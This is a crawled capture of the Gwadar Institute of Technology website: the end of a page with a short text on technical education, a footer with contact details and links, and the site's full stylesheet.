                Technical education is one of the essential elements in our society that provides educational training through various means. As a result of innovations and developments of technology these days, significance of technical education is increasing manifold. That is the reason why most of the people these days take up technical education courses and trainings in order to have a more lucrative career and future.
            </p>
            <p>
                Gwadar Institute of Technology has a good reputation in the field of technical education and it strives hard in order to cultivate a fraternal spirit among teachers, technicians, practitioners and industrialists.
            </p>
            <p>
                Launching of College Website is a milestone in the history of GIT. It is really hearting to see our students and faculty contributing towards the launching of Website. GIT is committed to skill development of Baloch youth both in curricular and extracurricular domains.
            </p>
        </div>
    </div>
    </div>
    <!-- end section -->
                
    

    <!-- footer -->

    <footer class="footer layout_padding">
    <div class="container">
        <div class="row">
            <div class="col-sm-2 col-4 p-2">
                <div class="logo-footer">
                    <a href="http://gwadarinstituteoftechnology.com"><img class="img-responsive logo"
                            src="http://gwadarinstituteoftechnology.com/front/images/logo2.png" alt="#" /></a>
                </div>
            </div>
        </div>
        <div class="row mx-auto">
            <div class="col-12 mx-auto">
                <div class="row">
                    <div class="col-sm-6 col-12 ">
                        <div class="footer_link_heading">
                            <div class="footer_menu margin_top_30">
                                <h3>Contact US</h3>
                                <ul>
                                    <li><a href="tel:9876543210"> <i
                                                class="fas fa-phone-alt bg-light p-2 text-success m-2"></i> <b>Contact :
                                            </b> 0864411092</a></li> <br>

                                    <li><a href="mailto:info@gwadarinstituteoftechnology.com"><i
                                                class="fas fa-envelope bg-light p-2 text-primary m-2"></i><b>Email :
                                            </b>
                                            info@gwadarinstituteoftechnology.com</a></li><br>

                                    <li><i class="fas fa-map-marker-alt bg-light p-2 text-danger m-2"></i><b>Address :
                                        </b> Gwadar institute of technology (GIT) near Makkah city , Gwadar</li>

                                </ul>

                            </div>

                        </div>
                    </div>
                    <div class="col-sm-6 col-12">
                        <div class="footer_link_heading">
                        </div>
                        <div class="footer_menu">

                            <ul class="text-right">

                                <h4 class="text-white">USEFUL LINKS</h4>

                                <li><a href="http://gwadarinstituteoftechnology.com/resources/FAQ">FAQs</a></li> <br>

                                <li><a href="http://gwadarinstituteoftechnology.com/onlineAdmission">Online Admissions</a></li><br>

                                <li><a href="http://gwadarinstituteoftechnology.com/about/faculty">Faculty</a></li><br>

                                <li><a href="http://gwadarinstituteoftechnology.com/programs">Programs</a></li><br>

                                <li><a href="http://gwadarinstituteoftechnology.com/alumnae">Placement</a></li><br>

                                <li><a href="http://gwadarinstituteoftechnology.com/alumnae/verify">Alumni</a></li><br>

                                <li><a href="http://gwadarinstituteoftechnology.com/resources">Resources</a></li><br>

                            </ul>

                        </div>
                    </div>

                </div>
                <div class="row">
                    <div class="col-12 text-center">
                        <p class="text-white">Copyright <span id="currentYear"></span>~All Rights Reserved by<a
                                href="http://gwadarinstituteoftechnology.com/" class="text-primary mx-2">Gwadar
                                Institute of
                                Technology.
                            </a>Design and Developed by<a href="https://www.sarzone.com/" class="text-primary mx-2">SAR
                                ZONE</a>
                        </p>

                        

                    </div>

                </div>
            </div>
        </div>

    </div>
</footer>

<script>
    // Get the current year
    var currentYear = new Date().getFullYear();

    // Set the current year in the HTML
    document.getElementById("currentYear").textContent = currentYear;
</script>



    <!-- Optional JavaScript -->

    <!-- jQuery first, then Popper.js, then Bootstrap JS -->

     <!-- Core JavaScript

         ================================================== -->

    <!--<script src="http://gwadarinstituteoftechnology.com/front/js/tether.min.js"></script>-->

    <script src="http://gwadarinstituteoftechnology.com/front/js/bootstrap.min.js"></script>

    <!--<script src="http://gwadarinstituteoftechnology.com/front/js/parallax.js"></script>-->

    <script src="http://gwadarinstituteoftechnology.com/front/js/animate.js"></script>

    <!--<script src="http://gwadarinstituteoftechnology.com/front/js/ekko-lightbox.js"></script>-->

    <script src="http://gwadarinstituteoftechnology.com/front/js/custom.js"></script>

</body>



</html>

--- FILE ---
content_type: text/css
request_url: http://gwadarinstituteoftechnology.com/front/style.css
body_size: 13618
content:
/*-------------------------------------------------------------------

File Name: style.css

-------------------------------------------------------------------*/



/*-------------------------------------------------------------------

1.import file

-------------------------------------------------------------------*/



@import url('https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

@import url('https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

/*-------------------------------------------------------------------

2.basic

-------------------------------------------------------------------*/



body {

    font-size: 14px;

    line-height: normal;

    background-color: #fff;

}



body {

    overflow-x: hidden;

}



* {

    margin: 0;

    padding: 0;

    box-sizing: border-box;

}



h1, h2, h3, h4, h5, body, p {

    font-family: 'Poppins', sans-serif;

}



h1, h2, h3, h4, h5, h6 {

    font-weight: 700;

    color: #111428;

}



h1:hover a, h2:hover a, h3:hover a, h4:hover a, h5:hover a, h6:hover a {

    color: #121212 !important;

}



h1 {

    font-size: 32px;

    line-height: 40px;

    margin-bottom: 23px
}



h2 {

    font-size: 50px;

    line-height: 55px;

    margin-bottom: 20px;

    color: #030101;

    font-weight: 700;

}



h3 {

    font-size: 35px;

    line-height: normal;

    margin-bottom: 17px;

    font-weight: 600;

    color: #111428;

    letter-spacing: -1px;

    line-height: 35px;

}



h4 {

    font-size: 19px;

    line-height: 29px;

    margin-bottom: 14px
}



h5 {

    font-size: 17px;

    line-height: 25px;

    margin-bottom: 11px
}



h6 {

    font-size: 16px;

    line-height: 24px;

    margin-bottom: 11px
}



a {

    color: #121212;

}



body, p {

    color: rgba(0, 0, 0, 0.8);

}



p {

    margin-bottom: 30px;

    font-size: 17px;

    line-height: normal;

    color: #444;

    font-weight: 300;

}



p.large {

    margin-bottom: 30px;

    font-size: 17px;

    line-height: 28px;

    color: #252626;

    font-weight: 300;

    margin-top: 5px;

}



ol, ul {

    margin: 0;

}



a {

    text-decoration: none !important;

}



.white_fonts p, .white_fonts h1, .white_fonts h2, .white_fonts h3, .white_fonts h4, .white_fonts h5, .white_fonts h6, .white_fonts ul, .white_fonts ul li, .white_fonts ul li a, .white_fonts ul i, .white_fonts .post_info i, .white_fonts div, .white_fonts a.read_morem, .white_fonts small {

    color: #fff !important;

}



.blockquote {

    border: 1px solid #e2e2e2 !important;

    background: #fff none repeat scroll 0 0;

    font-size: 1.1rem;

    font-style: italic;

    margin-bottom: 1.5rem;

    border-radius: 0 !important;

    padding: 2rem;

}



.check li:before {

    content: "\f06c";

    font-family: "FontAwesome";

    font-size: 16px;

    left: 0;

    padding-right: 8px;

    position: relative;

    top: 2px;

}



.check li {

    list-style: none;

    margin-bottom: 0.5rem;

}



.check li:last-child {

    margin-bottom: 0;

}



.check {

    margin-left: 0;

    padding-left: 0;

    margin: 0;

}



 



hr.invis {

    border: 0;

    margin: 2rem 0;

}



.margin_top_0 {

    margin-top: 0 !important;

}



.margin_top_10 {

    margin-top: 10px;

}



.margin_top_20 {

    margin-top: 20px;

}



.margin_top_30 {
    margin-top: 10px !important;

}
.margin_top_30 img{
border-radius: 10px;
box-shadow: 2px 2px 10px rgb(8, 76, 204);
}
.position-img{
width: 90%;
height: auto;
border-radius: 10px;
}

.margin_top_40 {

    margin-top: 40px;

}
.nav-logo{
    width: 10%;
}
 .navbar-brand img{
     width: 90%;
     padding: 0px 10px;
 }
.logo{
    width: 50% !important;
}

.margin_top_50 {

    margin-top: 50px !important;

}



.margin_top_60 {

    margin-top: 60px;

}



.margin_top_70 {

    margin-top: 70px;

}



.margin_top_80 {

    margin-top: 80px;

}



.margin_top_90 {

    margin-top: 90px;

}



.margin_top_100 {

    margin-top: 100px;

}



.margin_bottom_0 {

    margin-bottom: 0 !important;

}



.margin_bottom_10 {

    margin-bottom: 10px;

}



.margin_bottom_20 {

    margin-bottom: 20px;

}



.margin_bottom_30 {

    margin-bottom: 30px;

}



.margin_bottom_40 {

    margin-bottom: 40px;

}



.margin_bottom_50 {

    margin-bottom: 50px;

}



.margin_bottom_60 {

    margin-bottom: 60px;

}



.margin_bottom_70 {

    margin-bottom: 70px;

}



.margin_bottom_80 {

    margin-bottom: 80px;

}



.margin_bottom_90 {

    margin-bottom: 90px;

}



.margin_bottom_100 {

    margin-bottom: 100px;

}



.span1, .span2, .span3, .span4, .span5, .span6, .span7, .span8, .span9, .span10 {

    padding: 0 15px;

    float: left;

    min-height: 25px;

}



.border_radius_0 {

    border-radius: 0 !important;

}



.span1 {

    width: 10%;

}



.span2 {

    width: 20%;

}



.span3 {

    width: 30%;

}



.span4 {

    width: 40%;

}



.span5 {

    width: 50%;

}



.span6 {

    width: 60%;

}



.span7 {

    width: 70%;

}



.span8 {

    width: 80%;

}



.span9 {

    width: 90%;

}



.span10 {

    width: 100%;

}



.center {

    justify-content: center;

    display: flex;

}



.full {
    width: 100%;
    float: left;

}



.only_md_display {

    display: none;

}



.cpy p {

    margin: 0;

}



.cpy p {

    margin: 15px 0;

    text-align: center;

    font-size: 16px;

    font-weight: 300;

}



.margin_bottom_0 {

    margin-bottom: 0 !important;

}



a:focus, a:hover {

    color: #06389e;

    text-decoration: underline;

}



button {

    cursor: pointer;

}

.navbar{
    height: 50px;
}

button.navbar-toggler .fa-close {

    display: none;

}



button.navbar-toggler[aria-expanded="false"] .fa-bars {

    display: block;

}



button.navbar-toggler[aria-expanded="true"] .fa-close {

    display: block;

}



button.navbar-toggler[aria-expanded="true"] .fa-bars {

    display: none;

}



.footer_menu ul li {
    font-size: 16px;
    line-height: 30px;

}



.footer_menu ul li a {

    color: #fff;

    font-weight: 300;

}



.field input {

    width: 100%;

    margin-top: 10px;

    border: none;

    min-height: 45px;

    padding: 0 20px;

    line-height: 45px;

    font-size: 15px;

    font-family: 'Poppins', sans-serif;

}



.form_cont form {

    width: 100%;

}



.form_cont form input {

    width: 100%;

    border-radius: 200px;

    height: 60px;

    padding: 10px 30px;

    background: #e7e6e6;

    font-size: 17px;

    color: #929292;

    font-weight: 200;

    border: none;

    margin: 20px 0 0 0;

}



.form_cont form textarea {

    width: 100%;

    border-radius: 200px;

    height: 100px;

    padding: 20px 30px;

    background: #e7e6e6;

    font-size: 17px;

    color: #929292;

    border: none;

    font-weight: 200;

    margin: 20px 0 0 0;

}



.form_cont button {

    width: 185px;

    background: #f06008;

    border: none;

    color: #fff;

    height: 65px;

    font-size: 18px;

    font-weight: 300;

    border-radius: 100px;

    line-height: 72px;

    text-transform: uppercase;

    margin-top: 20px;

}



.padding_bottom_0 {

    padding-bottom: 0 !important;

}



.padding-left_0 {

    padding-left: 0;

}



.blog_detail h3 {

    text-transform: none;

    font-weight: 500;

    line-height: 32px;

    margin-bottom: 20px;

    text-align: justify;

}



.form_contact_main .field {

    width: 50%;

    float: left;

    padding: 0 5px;

}



.half_grey_section {

    background: #252525;

}



.br_single_blog_2 {

    float: left;

    width: 100%;

    margin: 15px 0;

}



.br_single_blog_2 hr {

    border-top: 2px dotted #d3d3d3;

    margin-top: 25px;

    margin-bottom: 25px;

}



.layout_padding_grey_half {

    padding: 80px 105px 80px 90px;

    text-align: center;

}



 



.width_50 {

    width: 50%;

}



.ekko-lightbox-nav-overlay a {

    opacity: 1 !important;

}



.ekko-lightbox .modal-content {

    box-shadow: none !important;

    border: solid #fff 4px;

}



.modal-backdrop.show {

    opacity: 0.7;

}



.text_align_center {

    text-align: center;

}



.field {

    float: left;

    width: 100%;

    margin-bottom: 5px;

}



.field label {

    float: left;

    width: 36%;

    font-size: 14px;

    font-weight: 500;

    color: #000000;

    margin: 0;

    min-height: 40px;

    line-height: 40px;

}



.custom_field {

    float: right;

    width: 64%;

    background: #f8f8f8;

    border: solid #e1e1e1 1px;

    min-height: 40px;

    border-radius: 5px;

    color: #000;

    font-size: 14px;

    padding: 5px 15px;

}



.field label {

    float: left;

    width: 36%;

    font-size: 14px;

    font-weight: 500;

    color: #000000;

    margin: 0;

    min-height: 40px;

    line-height: 40px;

}



.form_full label {

    width: 100%;

}



form#commant_form div.field textarea.custom_field {

    margin-bottom: 10px;

}



.form_full textarea {

    min-height: 100px;

    width: 100%;

}



.border-radius_0 {

    border-radius: 0 !important;

}



.form_full input, .form_full select {

    width: 100%;

    height: 50px;

}



.main_full.inner_page {

    background: #80909c;

    text-align: center;

    min-height: 95px;

}



.main_full.inner_page h3 {

    color: #fff;

    margin: 0;

    font-weight: 600;

    text-transform: uppercase;

    line-height: 175px;

    text-align: center;

}



.small_heading.main-heading {

    margin-bottom: 20px;

    width: 100%;

}



.small_heading.main-heading h2 {

    font-size: 20px;

    margin-bottom: 5px;

    font-weight: 600;

}



.main-heading::after {

    width: 30px;

    height: 4px;

    background: #feb61a;

    content: "";

    margin: 0;

    display: block;

    position: relative;

}



.slide_cont {

    position: absolute;

    top: 415px;

    width: 100%;

}



.product_section {

    position: relative;

    z-index: 1;

}



.slider_banner img {

    width: 100%;

}



.slider_banner {

    position: relative;

    text-align: center;

}



.slide_cont {

    position: absolute;

    top: 415px;

}



.slide_cont h3 {

    color: #fff;

    font-size: 60px;

    letter-spacing: -2px;

    margin: 0 0 30px 0;

    font-weight: 700;

}



.slider_cont_inner {

    width: 1085px;

    text-align: center;

    margin: 0 auto;

}



.slider_cont_inner p {

    color: #fff;

    font-size: 21px;

}



.time_table ul li {

    font-size: 20px;

    color: #000;

    float: left;

}



.time_table {

    background: rgba(255, 255, 255, .85);

    min-height: 260px;

}



.blue_bt {

    width: 500px;

    height: 65px;

    background: #0e24cb;

    color: #fff;

    text-align: center;

    line-height: 65px;

    font-size: 20px;

    font-weight: 400;

    margin: 45px auto 0;

    display: flex;

    justify-content: center;

}



.blue_bt:hover, .blue_bt:focus {

    background: #111;

    color: #fff;

    transition: ease all 0.5s;

}



.cours+h3 {

    margin-top: 30px;

    font-size: 28px;

}



.cours img {

    max-width: 100%;
    border: 1px solid rgb(146, 146, 146);
    box-shadow: rgb(0, 61, 70) 2px 2px 10px;

}
 

.cours_timging_bg {

    min-height: 600px;

    width: 100%;

}



.time_table {

    background: rgba(83, 83, 255, 0.5);

    border-radius: 20px;

    min-height: 360px;

}



.time_table ul {

    width: 90%;

}



.time_table ul li {

    float: left;

    width: 90%;

    font-size: 15px;

    font-weight: 300;

    color: white !important;

    line-height: 60px;

}



.theme_color_text {

    color: #06389e;

}



.testimonial h3 {

    font-size: 40px;

    font-weight: 400;

    margin-top: 30px;

}



.testimonial h3 small {

    font-size: 22px;

    font-weight: 400;

    line-height: normal;

}



.testimonial h4 {

    font-size: 30px;

    font-weight: 500;

    margin-bottom: 20px;

}



body#inner_page header.header {

    background-image: url('images/slider_img.png');

    background-size: 100% auto;

    position: relative;

}



.blue_pattern_bg {

    background-image: url('images/blue_bg.png');

    background-attachment: fixed;

    background-position: center center;

    min-height: 300px;

    padding: 100px 0 0;

}



.blue_pattern_bg h4 {

    color: #fff;

    font-size: 28px;

    font-weight: 400;

    margin-bottom: 15px;

}



.blue_pattern_bg p {

    margin: 0 !important;

    color: #fff;

}



.form_subribe input {

    width: 100%;

    background: #fff;

    border: none;

    height: 60px;

    padding: 0 170px 0 25px;

    font-size: 18px;

    line-height: 60px;

}



form {

    position: relative;

}



.form_subribe button {

    background: #f06008;

    border: none;

    color: #fff;

    float: right;

    position: absolute;

    right: 0;

    top: 0;

    width: 170px;

    height: 60px;

    font-size: 18px;

    font-weight: 400;

    line-height: 62px;

}



.form_subribe {

    border-radius: 75px;

    overflow: hidden;

    margin-top: 15px;

}



.footer {

    background: #3a3a3a;

}



.footer_link_heading h3 {

    color: #fff;

    font-size: 22px;

    font-weight: 300;

    letter-spacing: 0;

}



.footer_menu ul {

    list-style: none;

}



 



/**---- Style the tab ----**/



.tab-details {

    float: right;

    padding: 2rem 0;

    width: 80%;

    background-color: #ffffff;

}



.tab-details .blog-meta h4 {

    font-size: 14px;

    margin: 0;

    padding: 0.5rem 0 0;

    line-height: 1.4;

}



div.tab {

    float: left;

    padding: 2rem 0;

    width: 20%;

    position: static;

    height: 100%;

    background-color: #121212;

}



div.tab button {

    display: block;

    background-color: inherit;

    color: black;

    padding: 0.9rem 1rem 0.7rem;

    width: 100%;

    border: 0;

    outline: none;

    text-align: right;

    cursor: pointer;

    -webkit-transition: all .3s ease-in-out;

    -moz-transition: all .3s ease-in-out;

    -ms-transition: all .3s ease-in-out;

    -o-transition: all .3s ease-in-out;

    transition: all .3s ease-in-out;

    font-size: 14px;

    font-weight: 400;

    border-bottom: 0 solid #303030;

    line-height: 1;

    text-transform: capitalize;

}



div.tab button:hover, div.tab button.active {

    background-color: #ffffff;

    border-right: 0 solid #303030;

    border-bottom: 0 solid #303030;

    border-left: 0 solid #303030;

}



div.tab button:hover {

    border-top: 0;

}



.tabcontent {

    padding: 0 2rem;

    display: none;

}



.tabcontent.active {

    display: block;

}



/* Style the topbar-section */



.topsocial .fa {

    margin-right: 0.5rem;

    font-size: 15px;

}



.topbar-section {

    display: block;

    position: relative;

    background-color: #1d1d1d;

    padding: 0.8rem 2rem;

    font-size: 14px;

}



.blog-list-widget .w-100, .footer, .header .dropdown-item, .header .dropdown-item:hover, .header .dropdown-item:focus, div.tab button, .topbar-section, .topbar-section a {

    color: rgba(255, 255, 255, 1) !important;

}



div.tab button:hover, div.tab button.active, .topbar-section a:focus, .topbar-section a:hover {

    color: rgba(255, 255, 255, 1) !important;

}



.topbar-section .list-inline {

    margin: 0;

    padding: 0;

}



.topbar-section .tooltip-inner {

    margin-top: 10px !important;

}



.topbar-section .list-inline-item {

    padding: 0 0 0 0.5rem !important;

}



.custom-select {

    border: 1px solid #e2e2e2;

    border-radius: 0;

    color: #464a4c;

    display: inline-block;

    font-size: 12px;

    font-weight: lighter;

    line-height: 1.25;

    max-width: 100%;

    min-height: 45px;

    outline: medium none;

    width: 100%;

}



.table-bordered thead td, .table-bordered thead th {

    border: 0 none;

}



.page-title {

    position: relative;

    padding: 3rem 0 3rem;

}



.page-title h1 {

    font-size: 34px;

    margin-bottom: 0;

    font-weight: bold;

}



.page-title p {

    font-size: 18px;

    margin-bottom: 0;

    padding-bottom: 0;

}



.breadcrumb-item {

    display: inline;

    text-transform: uppercase;

    letter-spacing: 1px;

    font-size: 11px;

    float: none;

}



.breadcrumb {

    margin-top: 1.6em;

    background-color: transparent;

    border-radius: 0;

    list-style: outside none none;

    margin-bottom: 0;

    padding: 0;

}



.withoutdesc .breadcrumb {

    margin-top: 0;

    line-height: 1;

}



.withbg {

    background: rgba(0, 0, 0, 0) url("images/slider_bg.html") no-repeat scroll center bottom;

    height: 245px;

    position: absolute;

    top: 30px;

    width: 100%;

    left: 0;

    right: 0;

    text-align: center;

    margin: auto;

}



select.form-control:not([size]):not([multiple]) {

    color: #767676;

}



.form-control::-webkit-input-placeholder {

    color: #767676;

    opacity: 1;

}



.form-control::-moz-placeholder {

    color: #767676;

    opacity: 1;

}



.form-control:-ms-input-placeholder {

    color: #767676;

    opacity: 1;

}



.form-control::placeholder {

    color: #767676;

    opacity: 1;

}



a {

    text-decoration: none !important
}



.entry {

    position: relative;

}



.entry:hover .magnifier {

    top: 0;

}



.magnifier {

    position: absolute;

    top: 500px;

    left: 0;

    bottom: 0;

    right: 0;

    opacity: 0;

    -webkit-transition: all .3s ease-in-out;

    -moz-transition: all .3s ease-in-out;

    -ms-transition: all .3s ease-in-out;

    -o-transition: all .3s ease-in-out;

    transition: all .3s ease-in-out;

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

}



.pager p {

    color: #222222;

    padding-bottom: 0;

    margin-bottom: 0;

}



.pager a, .magni-like a {

    color: #999999;

}



.magni-desc h4 {

    color: #ffffff;

    text-transform: capitalize;

    font-size: 21px;

    padding-bottom: 5px;

    margin-bottom: 0;

}



.magni-desc a {

    color: #ffffff;

}



.magni-desc small {

    opacity: 1;

    color: #ffffff;

    font-size: 12px;

    text-transform: uppercase;

}



.magni-desc {

    position: absolute;

    bottom: 20%;

    margin: -25px auto;

    text-align: center;

    left: 0;

    right: 0;

}



.with-desc .magnifier {

    left: 0;

    background-color: rgba(0, 0, 0, 0.5);

    right: 0;

    bottom: 0;

    top: 0 !important;

}



.with-desc h4 {

    padding: 10px 0 0;

    margin-bottom: 0;

    font-size: 19px;

}



.with-desc small {

    display: block;

    font-size: 11px;

    letter-spacing: 1px;

    text-transform: uppercase;

}



/* .about_dottat {

background: url('images/dottet_bg.png');

background-size: cover;

background-position: center bottom;

} */



/*-------------------------------------------------------------------

3.header

-------------------------------------------------------------------*/



.header {

    padding: 0;

    margin: 0;

    position: absolute;

    z-index: 2;

    width: 100% !important;

    top: 0;
    right: 0 !important;
    left: 0;

    background: transparent;

}



.navbar-inverse {

    padding: 0;

    z-index: 1;

}

.notice{
    display: flex;
    float: left;
}


.navbar-inverse .navbar-nav .nav-link, .navbar-nav .nav-link {

    font-size: 15px;

    font-weight: 400;

    line-height: normal;

    color: #fff;

    letter-spacing: 0px;

    transition: ease all 0.5s;

}



header .main_menu .nav-item.active a.nav-link {

    color: #fff !important;

}



/* .dropdown-toggle::after {

    display: inline-block;

    width: auto;

    height: auto;

    margin-left: 0.2em;

    margin-top: 0rem;

    vertical-align: middle;

    content: "\f107";

    border: 1;

    font-family: 'FontAwesome';

} */



.navbar-toggleable-md .navbar-nav .nav-link {

    padding: 22px 25px 22px;

}



.header-section {

    padding: 2rem 0 4rem;

    background-color: #ffffff;

}



.logo img {

    max-width: 324px;

    max-width: 100%;

    margin: auto;

    text-align: center;

    display: block;

}



.navbar-nav {

    margin: 0;

}



.header .dropdown-menu {

    box-shadow: none;

    border-radius: 0;

    min-width: 240px;

    border: 0;

    margin-top: 0 !important;

    border-color: #edeff2;

    background-color: transparent;

}







.header .dropdown ul li:last-child {

    border-bottom: 0;

}



.header .dropdown-item span {

    position: absolute;

    right: 20px;

    top: 2px;

}



.header .container-fluid {

    width: 100% !important;

}



.header-section {

    margin-bottom: 0;

}



.header .container {
    width: 100%;
    margin: 0;

    padding-left: 0;

    padding-right: 0;

}



.heading_s2 {

    margin-bottom: 50px;

}



.topmenu i {

    padding-right: 0.3rem;

}



.menu-large {

    overflow: hidden;

    position: static !important;

}



.dropdown-menu.megamenu {

    left: 0;

    right: 0;

    margin-top: 10px !important;

    width: 100%;

    background-color: #121212 !important;

}



.dropdown-menu .fa.fa-angle-right {

    position: absolute;

    right: 0px;

    top: 10px;

}



.dropdown-menu .dropdown-menu {

    margin-top: 0 !important
}



.mega-menu-content {

    position: relative;

    padding: 0;

    margin: 0 -10px;

    background-color: #121212;

}



/**---- header top ----**/



.header_top_section {
    min-height: auto;

}



/**---- logo ----**/


 

.site_information {

    padding-top: 25px;

}



.site_information ul {

    padding: 0;

    list-style: none;

    margin: 14px 0 0;

    float: right;

    width: auto;

}



.site_information ul+ul {

    margin-top: 5px;
}

.site_information ul li {

    margin-left: 0;

}

.site_information ul li {

    float: left;

}

.site_information ul li span.infor_text {

    font-size: 15px;

    color: #111428;

    font-weight: 300;

    line-height: 20px;

}

.site_information ul li span.infor_text strong {

    font-weight: 700;

}

.site_information ul li span.icon_img {

    margin-right: 15px;

    display: flex;

    justify-content: center;

    align-items: center;

}

/**---- header bottom section ----**/

.header_bottom_section {

    min-height: 70px;

    background: #fff;

}

.header_bottom_section .main_menu {

    float: left;

    padding-left: 0;

}

/**---- search bar menu ----**/

.header_bottom_section .search_bar {

    float: right;

    width: 275px;

    height: 70px;

    background: #111428;

}

.header_bottom_section .search_bar {

    float: right;

    width: 280px;

    height: 70px;

    background: #eaeaea;

    padding: 21px 25px;

}

.header_bottom_section .search_bar form {

    float: left;

    width: 100%;

}

.header_bottom_section .search_bar form input.search_field {

    width: 100%;

    padding: 0;

    border: none;

    height: 25px;

    color: #757474 !important;

    background: #eaeaea;

    font-weight: 200;

    font-family: 'Poppins', sans-serif;

    font-size: 17px;

    letter-spacing: 0px;

}

.header_bottom_section .search_bar form input.search_field:focus {

    box-shadow: none !important;

}

.header_bottom_section .search_bar form button {

    position: absolute;

    width: 25px;

    padding: 0;

    background: transparent;

    border: none;

    color: #757474;

    font-size: 21px;

    right: 32px;

    cursor: pointer;

}

.header_bottom_section .search_bar ::placeholder {

    color: #bab6b6;

    opacity: 1;

}

.site_information ul li, .site_information ul li a {

    font-size: 16px;

    color: #eaeaea;

    font-weight: 300;

}

/*-------------------------------------------------------------------

4.section

-------------------------------------------------------------------*/

.img-responsive {

    max-width: 100%;

}

.padding_bottom_0 {

    padding-bottom: 0 !important;

}

.padding_top_0 {

    padding-bottom: 0 !important;

}

.section {

    position: relative;

    display: block;

    /* padding: 1rem 0; */

    background-color: #ffffff;

}

.white_bg {

    background: #fff;

}

.page-title {

    padding: 8rem 0 5.4rem !important;

    margin-top: -2.6rem;

}

.page-title p {

    padding-top: 1rem;

    padding-bottom: 0;

    margin-bottom: 0;

}

.page-title p, .page-title h1 {

    color: #ffffff !important;

}

.parallax {

    background-attachment: fixed;

    background-position: 50% 0;

    background-repeat: no-repeat;

    height: 100%;

    position: relative;

    -webkit-background-size: cover;

    -moz-background-size: cover;

    -o-background-size: cover;

    background-size: cover;

}

.parallax.parallax-off {

    background-attachment: scroll !important;

    display: block;

    height: 100%;

    min-height: 100%;

    overflow: hidden;

    position: relative;

    background-position: top center;

    vertical-align: sub;

    width: 100%;

}

.no-scroll-xy {

    overflow: hidden !important;

    -webkit-transition: all .4s ease-in-out;

    -moz-transition: all .4s ease-in-out;

    -ms-transition: all .4s ease-in-out;

    -o-transition: all .4s ease-in-out;

    transition: all .4s ease-in-out;

}

.tagline p {

    font-style: italic;

    font-size: 16px;

}

.tagline h3 {

    font-size: 31px;

    margin: 0 0 1.8rem;

    padding: 0;

}

.section-title {

    display: block;

    position: relative;

    margin-bottom: 3rem
}

.section-title h3 {

    z-index: 1;

    font-size: 30px;

    position: relative;

    font-weight: bold;

    text-transform: capitalize;

}

.section-title .lead {

    font-size: 18px;

    margin-bottom: 0;

    font-style: italic;

    padding: 0;

    margin-top: 1rem
}

.section-title h3 .font-backend {

    bottom: -40px;

    color: #f2f2f2;

    font-family: Cochin;

    font-size: 140px;

    height: 80px;

    left: 0;

    line-height: 80px;

    opacity: 0.1;

    position: absolute;

    right: 0;

    z-index: -1;

}

.tagline-message h3 {

    padding: 0;

    font-size: 34px;

    margin: 0;

    line-height: 1.5;

    color: #ffffff;

    font-weight: bold;

}

.nopadtop {

    padding-top: 0 !important;

}

.box {

    background-color: #ffffff;

    padding: 2rem;

    position: relative;

    z-index: 11;

}

.box:hover img {

    top: -10px;

}

.box p {

    padding: 0;

    margin-bottom: 1rem;

}

.box img {

    margin-bottom: 1.5rem;

    display: block;

    line-height: 1;

    width: 60px;

    height: 82px;

    min-height: 82px;

    top: 0;

    position: relative;

    -webkit-transition: all .3s ease-in-out;

    -moz-transition: all .3s ease-in-out;

    -ms-transition: all .3s ease-in-out;

    -o-transition: all .3s ease-in-out;

    transition: all .3s ease-in-out;

}

.box h4 {

    font-size: 18px;

    text-transform: capitalize;

    font-weight: bold;

    margin-bottom: 1rem;

    padding: 0;

}

.m30 {

    margin-top: -60px;

}

.p120 {

    padding-bottom: 6.6rem;

    padding-top: 4rem;

}

.yellow_bg {

    background: #feb61a;

}

.pettr {

    background-image: url(images/yellow_pettr.html);

    background-position: center center;

}

p.large_1 {

    font-size: 17.5px;

    color: #111428;

    line-height: 28px;

    letter-spacing: -0.5px;
 

}

.form_contact_main button {

    margin-top: 30px;

    background: #111428;

    color: #fff;

    border: none;

    font-weight: 500;

    font-size: 16px;

    padding: 12px 45px;

    border-radius: 5px;

    transition: ease all 0.2s;

}

.form_contact_main button:hover, .form_contact_main button:focus {

    background: #feb61a;

    color: #111428;

}

/*-------------------------------------------------------------------

5.sidebar

-------------------------------------------------------------------*/

.sidebar .widget {

    background-color: #ffffff;

    padding: 2rem;

    margin-bottom: 2rem;

}

.header .widget p {

    margin-bottom: 1rem;

}

.header .form-control {

    height: 40px !important;

    font-size: 13px !important;

    margin-bottom: 15px !important
}

.header .button--isi {

    padding: 10px 30px !important;

}

.header .blog-list-widget .mb-1 {

    color: #121212;

}

.header .blog-list-widget img {

    margin-right: 1rem;

    max-width: 72px;

    margin-top: 5px;

}

.header .blog-list-widget small {

    color: #aaaaaa;

}

.header .blog-list-widget .w-100 {

    display: block;

    margin-bottom: 5px;

}

.header .instagram-wrapper a {

    border-color: #ffffff;

    margin-left: -5px;

    margin-right: 5px;

}

.header .widget-title {

    margin: 0 0 1.3rem;

    font-size: 16px;

    padding: 0 !important;

}

.sidebar .instagram-wrapper a {

    border-color: #ffffff;

    border-width: 3px;

}

.category-widget ul {

    margin: 0;

    padding: 0;

    list-style: none;

}

.category-widget li {

    padding: 0.3rem;

    border-bottom: 1px dashed #e2e2e2;

}

.category-widget li:first-child {

    border-top: 1px dashed #e2e2e2;

}

.sidebar .blog-list-widget .mb-1 {

    color: #121212;

    font-size: 15px;

    font-weight: 600;

}

.sidebar small {

    color: #9f9f9f;

}

.tag-widget a {

    background-color: #111111;

    border-radius: 0;

    display: inline-block;

    color: #ffffff !important;

    margin: 0 0.3rem 0.3rem 0;

    line-height: 1;

    font-size: 13px;

    padding: 0.5rem 0.6rem;

    text-transform: capitalize;

}

.search-form {

    position: relative;

}

.search-form .form-control {

    border-right: 0 none;

    margin: 0;

    border: 1px solid #e2e2e2;

    border-radius: 0;

    font-size: 13px;

    font-weight: lighter;

    min-height: 45px;

}

.side_bar_search {

    padding-top: 10px;

}

.side_bar_blog .input-group {

    background: #f8f8f8;

    width: 100%;

    border-radius: 50px;

    height: 50px;

}

.product_catery .row.margin_bottom_20_all {

    float: left;

    width: 100%;

}

.side_bar_blog .input-group input.form-control {

    background: transparent;

    border: none;

    box-shadow: none;

    padding: 15px 20px;

    height: auto;

    font-size: 14px;

}

.side_bar_blog .input-group span.input-group-addon {

    border: none;

    background: transparent;

    padding: 10px 20px;

}

